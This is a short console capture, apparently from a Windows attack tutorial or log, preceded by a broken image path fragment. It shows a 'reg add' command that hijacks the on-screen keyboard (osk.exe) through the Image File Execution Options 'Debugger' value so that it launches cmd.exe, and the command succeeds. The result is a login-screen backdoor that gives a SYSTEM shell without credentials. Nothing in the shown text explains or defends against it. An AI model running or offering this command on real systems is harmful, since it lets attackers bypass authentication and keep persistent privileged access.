 C:\WINDOWS\system32>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\osk.exe" /v
"Debugger" /t REG_SZ /d "C:\windows\system32\cmd.exe" /f
操作成功完成。
C:\WINDOWS\system32>